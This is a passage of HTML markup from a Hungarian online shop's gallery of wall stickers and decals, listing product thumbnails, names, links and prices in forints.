					<div class="picborder" style="background: #fff url('products/thumbs/440-wandtattoo-dekorative-aufkleber-sticker-dekorationen-blume-blumen-pflanzen-und-stauden-fruhlingsblumen-sommerblumen-kletterpflanzen-rozsa-falimatrica-kalocsai-viragos-marica-pillangos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=440">
							<img src="images/ne_ments_le.gif" alt="Virág 185. Rózsa exkluzív öntapadós dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=440">Virág 185. Rózsa exkluzív öntapadós dekoráció</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/777--ferrari-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=777">
							<img src="images/ne_ments_le.gif" alt="Verda 093. FERRARI faltetoválás és falidekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=777">Verda 093. FERRARI faltetoválás és falidekorációs matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/471-interior-design-markolo-faltetovalas--akcios-markolos-matrica-markolo-olcso-fali-tetovalas-autos-markolo-falitetovalas-markolo-faltetko-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=471">
							<img src="images/ne_ments_le.gif" alt="Baby 096. MARKOLÓ bútor- és falmatrica, markolós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=471">Baby 096. MARKOLÓ bútor- és falmatrica, markolós matrica</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/91-villany-kapcsolomatrica-fali--matrica-autodekoracio-kerekpar-matrica-motor-dekor-tukor-matrica-mirror-sticker-spiegelaufkleber-adesivo-specchio-lampa-design-kisfiu-szoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=91">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 007. MACSEK VIRÁGGAL konektor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=91">Villanykapcsoló 007. MACSEK VIRÁGGAL konektor matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/929-design-lakas-diszites-egyszeruen-otletes-lakas-dekoracio-ovodai-fali-dekorok-bolcsis-dekoracio-tini-szoba-matrica-akcios-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=929">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 120. DESIGN villany kapcsoló falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=929">Villanykapcsoló 120. DESIGN villany kapcsoló falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/768--motorok-falimatrica-suzuki-gsxr-matrica-yamaha-r1-faltetovalas-kawasaki-falimatrica-motor-tank-dekoralasa-motor-matrica-gyorsasagi-motorok-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=768">
							<img src="images/ne_ments_le.gif" alt="Motor 018. Cross motoros faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=768">Motor 018. Cross motoros faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/826-violetta-matrica-ludmilla-falimatrica--martina-stoessel-wall-tattoo--baba-szoba-matrica-babaszoba-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=826">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 107. VIOLETTA villanykapcsolómatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=826">Villanykapcsoló 107. VIOLETTA villanykapcsolómatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1057-ebben-a-hazban-felirat-idezetek-nappaliba-haloszoba-felirat-feher-felirat-vicces-idezetek-kamionos-szelvedo-feliratok-szelvedo-felirat-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1057">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 042. Ebben a házban.. felirat, minőségi faltetoválások" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1057">IDÉZET 042. Ebben a házban.. felirat, minőségi faltetoválások</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/286-star-wars-matrica-darth-vader-matrica-yoda-matrica-droid-matrica-birodalom-visszavag-csillagok-haboruja-matrica-jedi-visszater-matrica-zid-tetovaža-dekoracija-naljepnice-zidne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=286">
							<img src="images/ne_ments_le.gif" alt="Hírességek 069. DROID bútor matrica, Star Wars dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=286">Hírességek 069. DROID bútor matrica, Star Wars dekoráció</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/248-mobelfolie-klebefolie-auto-autodekoration-film-selbst-dekore-yinyang-matrica-szimbolumok--keleti-kulturas-dekorok-karate-matrica-sarkanyos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=248">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 009. SÁRKÁNYOK falimatrica, faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=248">YIN - YANG 009. SÁRKÁNYOK falimatrica, faltetoválás, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/451-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-home-design-teddy-bear-micimacko-kislany-szoba-fali-dekor-buborek-fujos-macis-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=451">
							<img src="images/ne_ments_le.gif" alt="Baby 052. MACKÓ bútor- és falmatrica, macis matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=451">Baby 052. MACKÓ bútor- és falmatrica, macis matrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1059-kertem-istentol-idezet-kertem-istentol-felirat-vallasos-idezetek-falra-egyszer-elsz-faltetovalas-falltetovalas-olcson-matrica-falra-dekorguru-falimatrica-olcson-akcios-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1059">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 044. Kértem Istentől... felirat, idézet nappaliba és hálóba" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1059">IDÉZET 044. Kértem Istentől... felirat, idézet nappaliba és hálóba</a>
					</div>
					<div class="prod_price">7188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/153--pillango-lepke-faltetovalas-lepke-villanykapcsolo-matrica-ontapados-pillango-dekor--matrica-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali-bmv-ac-schnitzer-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=153">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 037. LEPKE VIRÁGOKKAL kapcsoló matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=153">Villanykapcsoló 037. LEPKE VIRÁGOKKAL kapcsoló matrica falra</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/362-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-helikopter-faltetovalas-olcso-dekormatrica-dekorguru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=362">
							<img src="images/ne_ments_le.gif" alt="MILITARY 008. KATONA matrica, katona fiú szoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=362">MILITARY 008. KATONA matrica, katona fiú szoba dekor</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/243-autocollants-de-commutation-lumiè[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=243">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 004. VIRÁGOK - FIORE falmatrica, faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=243">YIN - YANG 004. VIRÁGOK - FIORE falmatrica, faltetoválás, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/988-viragos-nappali-szoba-dekor-madar-szoba-fali-dekor-dekor-guru-fal-tetovalas-es-dekor-matrica-olcso-kutyas-matrica-kutyusos-matrica-dekor-guru-minosegi-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=988">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 033. LOVE ME, LOVE MY felirat, dekor-guru faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=988">IDÉZET 033. LOVE ME, LOVE MY felirat, dekor-guru faltetoválás</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/972-puli-matrica-puli-kutyas-mintak-pulis-faltetovalas-puli-dekormatrica-bogancs-matrica-kutyusos-gyerekszoba-mintak-ontapados-bordur-allatos-kepek-bmw-kepek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=972">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 132. BOGÁNCS, puli kutyus kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=972">Villanykapcsoló 132. BOGÁNCS, puli kutyus kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/980-violin-kulcs-matrica-baszus-kulcs-matrica-hangjegyes-dekoracio-kotta-matrica-kotta-faltetovalas-kotta-pillangokkal-faltetovalas-dekor-guru-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=980">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 150. VIOLIN KULCS villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=980">Villanykapcsoló 150. VIOLIN KULCS villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/745-berni-pasztor-dekor-matrica-berni-pasztor-falitetovalas-es-dekormatrica-kutyas-fali-tetovalasok-es-dekoracios-matrica-berni-pasztor-olcso-fali-matrica-kutyas-feltetko.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=745">
							<img src="images/ne_ments_le.gif" alt="Kutya 071. BERNI PÁSZTOR falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=745">Kutya 071. BERNI PÁSZTOR falimatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1368">
							<img src="images/ne_ments_le.gif" alt="Baby 203. ZSIRÁF VIRÁGGAL babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1368">Baby 203. ZSIRÁF VIRÁGGAL babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1343-wall-tattoo-wandaufklebber-bmw-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1343">
							<img src="images/ne_ments_le.gif" alt="Verda 109. BMW autós faldekor, bmw falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1343">Verda 109. BMW autós faldekor, bmw falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=151">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 036. MADARAK FAÁGON matrica, kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=151">Villanykapcsoló 036. MADARAK FAÁGON matrica, kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=512">
							<img src="images/ne_ments_le.gif" alt="Baby 001. KUTYUSKA bútor- és falmatrica, kutyusos dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=512">Baby 001. KUTYUSKA bútor- és falmatrica, kutyusos dekoráció</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/515-eletfa-faltetovalas-csaladfa-matrica-faltetovalas-dekormatrica-dekorguru-team-matrica-keszites-olcson-ajandek-utalvany-design-zeď-tetovani-dekorativni-samolepky-samolepici-dekorace-tapety-lepidlo-nappali-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=515">
							<img src="images/ne_ments_le.gif" alt="Baby 038. SZIVECSKÉS FA bútor- és falmatrica, fa dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=515">Baby 038. SZIVECSKÉS FA bútor- és falmatrica, fa dekor</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/366-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=366">
							<img src="images/ne_ments_le.gif" alt="MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=366">MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/26-interuttore-della-luce-decorativa-faldekoralas-falidiszek-tapeta-fotokep-dekoracio-uvegre-non-figurativ-matrica-autora-faltetovalas-dekormatrica-dekorguruteam.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=26">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 063. NONFIGURATIV konektor dekormatrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=26">Villanykapcsoló 063. NONFIGURATIV konektor dekormatrica </a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1235-faltetovalas-fal-tetovalas-dekor-matrica-ontapados-dekor-matrica-retro-matrica-modern-fal-matrica-faltetovalas-dekormatrica-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1235">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 007. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1235">EXKLUZÍV - MODERN - RETRÓ 007. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1992 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/253-yinyang-szimbolumok-faltetovalas-sarkany-matrica-keleti-kultura-falmatrica-delfines-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=253">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 017. DELFIN - DOLPHIN walltattoo, delfines matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=253">YIN - YANG 017. DELFIN - DOLPHIN walltattoo, delfines matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/710-bmw-wall-tattoo-bmw-wandaufklebber-bmw-fiu-baba-szoba-matrica-bmw-ac-schnitzer-auto-foliazasa-szelvedo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=710">
							<img src="images/ne_ments_le.gif" alt="Verda 055. BMW faldekoráció, falidekor, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=710">Verda 055. BMW faldekoráció, falidekor, faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/19-nappali-matrica-faltetovalas-dekormatrica-dekor-guru-team-matrica-ontapados-butormatrica-villanykapcsolo-matrica--konyha-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=19">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 056. ALVÓ MACKÓ matrica, Meglepetés felirattal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=19">Villanykapcsoló 056. ALVÓ MACKÓ matrica, Meglepetés felirattal</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/973-tacsko-matrica-tacsis-lakas-dekoracio-ducshhund-stickers-dog-walltatoo-puppy-tattoo-puppy-stickers-tacsi-babaszoba-dekor-auto-dekormatrica-rendelese-olcso-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=973">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 133. Tacsi szerelem villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=973">Villanykapcsoló 133. Tacsi szerelem villanykapcsoló matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/941-macskas-dekoraciok-cicas-matrica-szett-olcso-matrica-rendeles-motoros-dekorfolia-auto-foliazasa-otletes-furdoszoba-dekoracio-eloszoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=941">
							<img src="images/ne_ments_le.gif" alt="CICA 145. FEKETE SZÉPSÉG, cica dekormatrica üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=941">CICA 145. FEKETE SZÉPSÉG, cica dekormatrica üvegre</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/814-new-york-big-apple-london-parizs-big-apple--falimatrica-franciaorszag--falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=814">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 011. Big Apple  falimatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=814">NAGYVILÁG 011. Big Apple  falimatrica dekor</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=171">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 046. KUTYUS és CICUS kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=171">Villanykapcsoló 046. KUTYUS és CICUS kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/976-mikrobi-matrica-robotos-matrica-matrica-ovis-csoportba-lampakapcsolo-kore-vedo-folia-autoa-matricak-olcso-dekor-matrica-ontapados-dekor-akcioan-szekreny-matrica-jelek-bolcsibe.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=976">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 136. MIKROBI mese dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=976">Villanykapcsoló 136. MIKROBI mese dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/583-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio-3d-s-dekoraciok-laptop-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=583">
							<img src="images/ne_ments_le.gif" alt="CICA 168. CICA PÁRBAN faltetoválás, cica minőségi matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=583">CICA 168. CICA PÁRBAN faltetoválás, cica minőségi matrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/532-faltetovalas-wall-stickersdecor-decorative-wall-decor-furniture-glass-sticker-tile-sticker-furniture-stickers-light-switch-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=532">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  071. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=532">COFFEE - KONYHA  071. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/12-kapcsolomatrica-dekor-guru-fal--tetovalas-lo-fali--matrica-dekor-fali-disz-gyerekszoba-dekor-dekor-guru-konnektor-kore-matrica-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=12">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 051. LÓ PATKÓVAL villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=12">Villanykapcsoló 051. LÓ PATKÓVAL villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1178-wall-tattoo-decorative-stickers-baby-stickers--bagoly-matrica-faltetovalas-baglyos-faltetovalas-alvo-bagoly-csalad-holdas-csillagos-matrica-bagoly-csalad-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1178">
							<img src="images/ne_ments_le.gif" alt="Baby 185. BAGOLY CSALÁD bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1178">Baby 185. BAGOLY CSALÁD bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2916 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/879-violetta-felirat-violetta-matrica-auto-dekoracio-motor-matrica-felhelyezese-dekor-guru-matrica-olcso-faltetovalas-rendelese-violetta-fali-matrica-ocson-dekor-guru.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=879">
							<img src="images/ne_ments_le.gif" alt="Baby 119. VIOLETTA FELIRAT ajándék villanykapcsolóval!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=879">Baby 119. VIOLETTA FELIRAT ajándék villanykapcsolóval!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/448-nalepka-nabytok-samolepky-nabytok-nalepka-dekor-dekoračne-samolepky-dekoracie-dekoračne-samolepky-mur-tetovanie-kvalitne-dekorativne-nalepka-exkluzivne-mur-dekoracie.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=448">
							<img src="images/ne_ments_le.gif" alt="Baby 076. MACI HOLDON bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=448">Baby 076. MACI HOLDON bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/320-keresztapa--minosegi-dekor-matrica-goodfather-wall-stickers-glasaufkleber-fliesen-aufkleber-mobelaufkleber-lichtschalter-aufkleber-buchse-aufkleber-rundsteckverbinder-fur-aufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=320">
							<img src="images/ne_ments_le.gif" alt="Hírességek 108. GOODFAHTER fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=320">Hírességek 108. GOODFAHTER fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/782-mini-coper-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейкаlamborghini-fotomatrica-mini-cooper-vaszonfoto-bmw-x6-jel-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=782">
							<img src="images/ne_ments_le.gif" alt="Verda - MINI logó 010. faltetoválás, falmatrica, fadekorálás" />
						</a>
					</div>
					<div class="label">
